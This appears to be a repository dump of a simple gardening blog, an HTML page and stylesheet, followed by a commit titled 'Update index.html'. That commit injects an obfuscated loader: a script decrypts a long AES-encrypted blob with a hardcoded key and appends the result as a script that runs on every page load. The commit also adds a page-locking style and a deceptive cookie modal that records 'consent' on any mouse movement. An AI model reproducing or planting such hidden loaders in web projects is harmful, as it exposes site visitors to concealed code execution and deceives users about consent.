

==== public/index.html @ c6f9b003 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>GardenGlow | Gardening Tips, Plant Care & Outdoor Ideas</title>
  <meta name="description" content="GardenGlow shares practical gardening tips, plant care guides, seasonal planting advice, and backyard inspiration." />
  <meta name="keywords" content="gardening, plant care, home garden, vegetable garden, seasonal gardening, backyard ideas" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://gardenglow.site/" />

  <meta property="og:title" content="GardenGlow | Gardening Tips, Plant Care & Outdoor Ideas" />
  <meta property="og:description" content="Learn gardening with easy guides for beginners and home growers." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://gardenglow.site/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1466692476868-aef1dfb1e735?auto=format&fit=crop&w=1200&q=80" />
  <meta name="twitter:card" content="summary_large_image" />

  <link rel="stylesheet" href="styles.css" />

  <!-- Google AdSense placeholder (replace with your publisher ID)
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX"
          crossorigin="anonymous"></script>
  -->
</head>
<body>
  <header class="site-header">
    <div class="container nav-wrap">
      <a class="logo" href="index.html">GardenGlow</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#guides">Guides</a></li>
          <li><a href="#seasonal">Seasonal</a></li>
          <li><a href="#tips">Tips</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <h1>Grow a Healthier, Greener Garden</h1>
          <p>
            Welcome to GardenGlow — your trusted place for beginner-friendly gardening
            tutorials, plant care routines, seasonal checklists, and outdoor inspiration.
          </p>
          <a class="btn" href="#guides">Start Learning</a>
        </div>
        <img
          src="https://images.unsplash.com/photo-1466692476868-aef1dfb1e735?auto=format&fit=crop&w=1200&q=80"
          alt="Person caring for green plants in a garden"
          loading="lazy"
        />
      </div>
    </section>

    <section id="guides" class="section">
      <div class="container">
        <h2>Popular Gardening Guides</h2>
        <div class="card-grid">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1471193945509-9ad0617afabf?auto=format&fit=crop&w=900&q=80" alt="Vegetable seedlings growing in soil" loading="lazy" />
            <div class="card-body">
              <h3>How to Start a Vegetable Garden</h3>
              <p>Learn soil prep, sunlight mapping, and crop planning for high-yield harvests.</p>
            </div>
          </article>
          <article class="card">
            <img src="https://images.unsplash.com/photo-1461354464878-ad92f492a5a0?auto=format&fit=crop&w=900&q=80" alt="Indoor plants by a sunny window" loading="lazy" />
            <div class="card-body">
              <h3>Indoor Plant Care Basics</h3>
              <p>Master watering schedules, humidity balance, and low-light plant selection.</p>
            </div>
          </article>
          <article class="card">
            <img src="https://images.unsplash.com/photo-1416879595882-3373a0480b5b?auto=format&fit=crop&w=900&q=80" alt="Colorful flowers blooming in backyard" loading="lazy" />
            <div class="card-body">
              <h3>Flower Garden Design Tips</h3>
              <p>Create color harmony with layered planting and season-by-season blooms.</p>
            </div>
          </article>
        </div>
      </div>
    </section>

    <section id="seasonal" class="section alt">
      <div class="container two-col">
        <div>
          <h2>Seasonal Planting Made Easy</h2>
          <p>
            Gardening success depends on timing. In spring, focus on soil nutrition and seed starts.
            In summer, protect roots with mulch and water deeply in the morning. In autumn, enrich
            your beds with compost and plan cool-season crops. In winter, prune carefully and prepare
            tools, pots, and planting calendars for the new year.
          </p>
          <p>
            Publishing seasonal content improves SEO authority and helps search engines understand your niche.
          </p>
        </div>
        <img
          src="https://images.unsplash.com/photo-1464226184884-fa280b87c399?auto=format&fit=crop&w=1200&q=80"
          alt="Hands planting seedlings in rich soil"
          loading="lazy"
        />
      </div>
    </section>

    <section id="tips" class="section">
      <div class="container">
        <h2>Quick Garden Tips</h2>
        <ul class="tips-list">
          <li>Test soil pH before planting to match crops with ideal conditions.</li>
          <li>Use compost and organic matter to improve drainage and fertility.</li>
          <li>Group plants by water needs to avoid overwatering and root disease.</li>
          <li>Write unique, useful guides to improve SEO and AdSense approval odds.</li>
          <li>Keep legal pages visible in footer and navigation for trust signals.</li>
        </ul>
      </div>
    </section>

    <section class="section ads-note">
      <div class="container">
        <h2>Sponsored Content Area</h2>
        <p>This section is reserved for responsive ad placement while maintaining user-first experience.</p>
        <div class="ad-box">Responsive Ad Placeholder</div>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-grid">
      <p>© <span id="year"></span> GardenGlow. All rights reserved.</p
---- public/styles.css ----
:root {
  --bg: #f7fbf7;
  --text: #1f2937;
  --muted: #667085;
  --brand: #2f855a;
  --brand-dark: #276749;
  --card: #ffffff;
  --border: #e3efe6;
}

* { box-sizing: border-box; }

body {
  margin: 0;
  font-family: Arial, Helvetica, sans-serif;
  line-height: 1.7;
  color: var(--text);
  background: var(--bg);
}

.container {
  width: min(1120px, 92%);
  margin: 0 auto;
}

.site-header {
  position: sticky;
  top: 0;
  z-index: 99;
  background: #fff;
  border-bottom: 1px solid var(--border);
}

.nav-wrap {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 12px;
  padding: 14px 0;
}

.logo {
  text-decoration: none;
  color: var(--brand);
  font-size: 1.45rem;
  font-weight: 700;
}

.nav-links {
  list-style: none;
  display: flex;
  gap: 14px;
  margin: 0;
  padding: 0;
  flex-wrap: wrap;
}

.nav-links a {
  text-decoration: none;
  color: var(--text);
  font-weight: 600;
}

.nav-links a:hover { color: var(--brand); }

.hero { padding: 48px 0; }

.hero-grid {
  display: grid;
  grid-template-columns: 1.1fr 1fr;
  gap: 24px;
  align-items: center;
}

.hero h1 {
  margin: 0 0 12px;
  font-size: clamp(2rem, 4.2vw, 3rem);
  line-height: 1.2;
}

.hero p {
  color: var(--muted);
  margin-bottom: 20px;
}

.hero img {
  width: 100%;
  height: 390px;
  object-fit: cover;
  border-radius: 14px;
  border: 1px solid var(--border);
}

.btn {
  display: inline-block;
  background: var(--brand);
  color: #fff;
  text-decoration: none;
  font-weight: 700;
  padding: 10px 18px;
  border-radius: 8px;
}

.btn:hover { background: var(--brand-dark); }

.section { padding: 46px 0; }

.alt {
  background: #fff;
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
}

h2 {
  margin: 0 0 16px;
  font-size: 1.8rem;
}

.card-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 18px;
}

.card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: 12px;
  overflow: hidden;
}

.card img {
  width: 100%;
  height: 220px;
  object-fit: cover;
}

.card-body { padding: 14px; }
.card-body h3 { margin: 0 0 8px; }
.card-body p { margin: 0; color: var(--muted); }

.two-col {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 22px;
  align-items: center;
}

.two-col img {
  width: 100%;
  height: 330px;
  object-fit: cover;
  border-radius: 12px;
  border: 1px solid var(--border);
}

.tips-list { margin: 0; padding-left: 20px; }

.ads-note .ad-box {
  margin-top: 10px;
  padding: 24px;
  border: 2px dashed #cdd8cf;
  border-radius: 10px;
  background: #fafafa;
  color: #666;
  text-align: center;
}

.legal {
  background: #fff;
  border: 1px solid var(--border);
  border-radius: 12px;
  padding: 22px;
}

.site-footer {
  margin-top: 20px;
  background: #fff;
  border-top: 1px solid var(--border);
}

.footer-grid {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 12px;
  flex-wrap: wrap;
  padding: 16px 0;
}

.site-footer a { text-decoration: none; color: var(--brand); }

@media (max-width: 920px) {
  .hero-grid, .two-col { grid-template-columns: 1fr; }
  .hero img { height: 320px; }
  .card-grid { grid-template-columns: 1fr 1fr; }
}

@media (max-width: 620px) {
  .card-grid { grid-template-columns: 1fr; }
  .nav-links { gap: 10px; font-size: 0.95rem; }
}


==== commit 37289934: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,19 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/6a0c40645323e01c40445f43/1jovtn29d';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>GardenGlow | Gardening Tips, Plant Care & Outdoor Ideas</title>
@@ -24,6 +37,118 @@
   -->
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX1+3IpHto6+1FqQ/DNckkV1Q+3zOHD+t1QIK/ENRUbBndcmFIk3K5oe5qntwXnVpa0cU8HyutISl6mgfNNz5F4gpP5Gy/Gmihj2+IXh2OgngpFhkyFkvM+eXQa/eLP+NuBsvJw5Hs5zSJAWhbuqnw3hdIrvgkL6MV9Eu69PzwpkJrCI9DU+5N/nzp2RXz8a0kBXo2gaW2hIK02oy78nxyGP+ib+umpcqFGt0arzeWc7vMjGggL2E27ltR2+PCt884nnwuOZ7wesuoNLDiT6ewtUJtuMy0uCZfyvakTe0sXBEYs6wngMYyzJ81UkOXcysUFlo8zY89xAalRw2zl5CYZc7GcfKAqHfVluVJiCd1/IDwPGpNhTGx7MLSpTFBqITQiacZDy0eQnqgMs+sn6gm5ggvwMX92jg5laj/cGU9ynwYFTmLwSFuLwcZpKEkFQ3WRgr7YMavOElx3EySBcDawjRvkeZdxXy7WIxErSIzThqU1I3CuOqieZ6BrH14kJXZfnClv0NLQ7Ntmv3ndoMKCQrXrxaQKp5DHQ3aj+z1CfPu0QwDk2S6sRL6cS0WuYG9QNMNnWl/tiLa8mFgZ2HkPY3un4PMje6HNSzYnUUNKS6AFv4lQnfuwUcP4xyFu7V+ZkCOvQN8AkI0NeyORABwf9gjuLRfb6THYdhfIrFpx5+xwMRDJkBC2QJexNJFHA3GFB8r5N/IadyNRswyRpP8h2wbM2JI3WEnavsD1AvF8VxC3VIhJgwMXOJ/[base64]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`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">GardenGlow</a>
